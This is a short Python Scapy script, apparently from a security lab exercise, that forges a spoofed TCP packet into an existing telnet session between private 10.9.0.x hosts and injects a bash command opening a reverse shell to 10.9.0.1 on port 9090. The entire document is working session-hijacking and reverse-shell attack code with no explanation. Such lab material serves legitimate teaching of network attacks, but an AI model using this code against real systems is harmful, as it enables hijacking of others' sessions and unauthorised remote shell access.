 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=58876, dport=23, flags="A", seq=1841506958,
ack=1451332699)
5 data = "\r /bin/bash > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)